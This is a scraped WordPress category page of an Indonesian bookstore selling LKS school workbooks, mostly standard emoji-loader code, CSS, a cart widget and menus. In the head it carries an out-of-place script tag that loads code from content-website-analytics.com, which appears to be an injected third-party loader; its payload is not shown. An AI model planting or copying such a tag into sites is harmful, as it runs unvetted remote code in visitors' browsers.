

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/
body_size: 37163
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/categories/1124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='13007cc3cbffffc4c445079d971ccb78' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
